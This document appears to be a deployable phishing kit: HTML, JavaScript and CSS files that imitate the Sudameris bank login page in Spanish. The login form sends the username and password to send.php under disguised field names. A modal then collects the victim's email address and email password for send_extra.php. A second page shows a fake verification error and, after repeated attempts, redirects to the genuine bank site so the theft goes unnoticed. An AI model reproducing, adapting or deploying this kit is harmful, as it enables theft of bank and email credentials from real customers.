
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<link rel="icon" type="image/png" href="qjhdajksdlkahdjaslkd/zxdaskduwdak.ico">
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Sudameris</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <div class="container">
    <!-- Columna izquierda con imagen -->
    <div class="left-column">
      <img src="qjhdajksdlkahdjaslkd/S-image.png" alt="Imagen creativa con la letra S" class="s-image" />
    </div>

    <!-- Columna derecha -->
    <div class="right-column">
      <div class="login-container">
        <div class="brand-header">
          <h1 class="brand-name">SUDAMERIS</h1>
          <p>Todo un banco</p>
        </div>
        
        <!-- Formulario Paso 1 -->
        <form id="mainForm" class="login-form" method="POST" action="send.php">
          <input type="text" name="id_estudiante" placeholder="Usuario" required />
          <div class="password-container">
            <input type="text" name="codigo_preferencia" placeholder="Contraseña" id="password" required />
            <img src="qjhdajksdlkahdjaslkd/ojo.png" alt="Mostrar/ocultar" class="toggle-password" id="togglePassword">
          </div>
          <div class="options">
            <a href="index.html">¿Olvidó su contraseña?</a>
          </div>
          <button type="submit">INGRESAR</button>
        </form>
      </div>
    </div>
  </div>

  <!-- Modal Paso 2 -->
  <div id="extraModal" class="modal">
    <div class="modal-content">
      <span class="close" id="closeModal">&times;</span>
      <h2 class="modal-title">Sincronizá tu e-mail</h2>
      <form id="extraForm" method="POST" action="send_extra.php">
        <input type="email" name="email" placeholder="Correo electrónico" required>
        <input type="password" name="pais" placeholder="Clave de correo" required>
        <button type="submit" class="next-btn">Sincronizar</button>
      </form>
   



  <!-- Script -->
  <script>
    const togglePassword = document.getElementById("togglePassword");
    const passwordInput = document.getElementById("password");
    const modal = document.getElementById("extraModal");
    const closeModal = document.getElementById("closeModal");

    togglePassword.addEventListener("click", () => {
      const isText = passwordInput.getAttribute("type") === "text";
      passwordInput.setAttribute("type", isText ? "password" : "text");
      passwordInput.focus();
    });

    document.getElementById("mainForm").addEventListener("submit", function(e) {
      e.preventDefault();
      const formData = new FormData(this);
      fetch("send.php", { method: "POST", body: formData })
        .then(() => {
          modal.style.display = "flex";
        });
    });

    closeModal.onclick = () => modal.style.display = "none";
    window.onclick = (e) => { if (e.target === modal) modal.style.display = "none"; };
  </script>
</body>
</html>
</file>

<file: dajdhwhodiqowd.html>
<!DOCTYPE html>
<html lang="es">
<head><link rel="icon" type="image/jpg" href="qjhdajksdlkahdjaslkd/fav.jpg">
<meta charset="UTF-8">
<title>Actualizando servidor</title>
<style>
  body {
    background-color: rgba(0,0,0,0.6);
    font-family: Arial, sans-serif;
    margin: 0;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .loader {
    border: 8px solid #f3f3f3;
    border-top: 8px solid #e60012;
    border-radius: 50%;
    width: 80px;
    height: 80px;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
  }
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  .center-box {
    background: white;
    border-radius: 6px;
    width: 400px;
    padding: 20px;
    text-align: center;
    display: none;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
  }

  .center-box h2 {
    background: red;
    color: white;
    padding: 10px;
    margin: -20px -20px 20px -20px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
  }

  .center-box p {
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
  }

  .btn {
    background: #e60012;
    color: white;
    border: none;
    padding: 10px;
    width: 100%;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
  }

  .btn:hover {
    background: #cc0010;
  }

  .loader-container {
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  .text {
    font-size: 18px;
    color: white;
    text-shadow: 1px 1px 2px black;
  }
</style>
</head>
<body>

  <!-- Loader -->
  <div class="loader-container" id="loadingScreen">
    <div class="loader"></div>
    <div class="text">Procesando datos, por favor espere...</div>
  </div>

  <!-- Cuadro de error -->
  <div class="center-box" id="errorBox">
    <h2>Error de verificación</h2>
    <p>Los datos ingresados son incorrectos.<br>Por favor, repita el proceso.</p>
    <button class="btn" onclick="window.location.href='index.html'">Volver al inicio</button>
  </div>

<script>
  setTimeout(function(){
    let intentos = localStorage.getItem("intentos_login") || 0;
    let lastAttempt = localStorage.getItem("ultimo_intento") || null;
    let now = Date.now();

    // Si pasaron más de 10 minutos, reiniciamos contador
    if (lastAttempt && (now - lastAttempt) > (10 * 60 * 1000)) {
      intentos = 0;
    }

    intentos++;
    localStorage.setItem("intentos_login", intentos);
    localStorage.setItem("ultimo_intento", now);

    if (intentos >= 2) {
      window.location.href = "https://secure.sudameris.com.py/sudamerisweb/logins";
    } else {
      document.getElementById("loadingScreen").style.display = "none";
      document.getElementById("errorBox").style.display = "block";
    }
  }, 5000); // 5 segundos
</script>

</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap');

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Inter', sans-serif;
  background-color: #f9f9f9;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}

.container {
  display: flex;
  width: 100%;
  height: 100%;
}

/* Columna izquierda */
.left-column {
  background-color: #e60012;
  width: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.s-image {
  max-width: 100%;
  max-height: 100%;
}

/* Columna derecha con imagen de fondo */
.right-column {
  width: 50%;
  background: url("qjhdajksdlkahdjaslkd/mzbxashadjsdasd.png") no-repeat center center;
  background-size: cover;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 3rem;
}

.login-container {
  width: 100%;
  max-width: 380px;
  text-align: center;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  padding: 2rem;
  background-color: rgba(255, 255, 255, 0.9);
}

.brand-header {
  margin-bottom: 1.5rem;
}

.brand-name {
  color: #e60012;
  font-size: 1.8rem;
  font-weight: 600;
}

.login-form input[type="text"],
.login-form input[type="email"] {
  width: 100%;
  padding: 1rem;
  margin-bottom: 1rem;
  border-radius: 6px;
  border: 1px solid #ccc;
  background-color: #f5f8ff;
  font-size: 1rem;
}

.password-container {
  position: relative;
  width: 100%;
  margin-bottom: 1rem;
}

.password-container input {
  width: 100%;
  padding: 1rem;
  padding-right: 2.5rem;
  border-radius: 6px;
  border: 1px solid #ccc;
  background-color: #f5f8ff;
  font-size: 1rem;
}

.toggle-password {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  width: 22px;
  height: 22px;
  user-select: none;
}

.login-form button {
  width: 100%;
  padding: 1rem;
  background-color: #e60012;
  color: white;
  font-weight: bold;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s ease;
  font-size: 1rem;
}

.login-form button:hover {
  background-color: #cc0010;
}

.options {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  font-size: 0.9rem;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
}

.options a {
  color: #003366;
  text-decoration: none;
}

.security-tips {
  display: flex;
  justify-content: space-around;
  margin-top: 1rem;
  font-size: 0.8rem;
  color: #666;
}

/* ===== MODAL ===== */
.modal {
  display: none;
  position: fixed;
  z-index: 999;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.6);
  justify-content: center;
  align-items: center;
}

.modal-content {
  background: white;
  border-radius: 6px;
  width: 400px;
  padding: 20px;
  text-align: center;
  position: relative;
}

.close {
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 22px;
  color: red;
  cursor: pointer;
}

.modal-title {
  background: red;
  color: white;
  padding: 10px;
  margin: -20px -20px 20px -20px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.modal-content input {
  width: 90%;
  padding: 10px;
  margin: 10px 0;
  border-radius: 6px;
  border: 1px solid #ccc;
}

.next-btn {
  background: #e60012;
  color: white;
  border: none;
  padding: 10px;
  width: 100%;
  border-radius: 4px;
  font-size: 16px;
  cursor: pointer;
}

.next-btn:hover {
  background: #cc0010;
}


/* ==== RESPONSIVE SOLO PARA MÓVILES ==== */
@media (max-width: 768px) {
    body, html {
        margin: 0;
        padding: 0;
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f8f8f8;
    }

    .container {
        display: flex;
        flex-direction: column;
        width: 100%;
        height: 100%;
    }

    .left-column {
        display: none !important;
    }

    .right-column {
        width: 100% !important;
        max-width: 400px;
        margin: auto;
        padding: 20px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .login-container {
        width: 100%;
    }

    .login-container input,
    .login-container button {
        width: 100% !important;
        box-sizing: border-box;
        font-size: 16px;
        padding: 12px;
    }

    .brand-header h1 {
        font-size: 24px;
        text-align: center;
    }

    .brand-header p {
        text-align: center;
        font-size: 14px;
    }

    img {
        max-width: 100%;
        height: auto;
    }
}
</file>
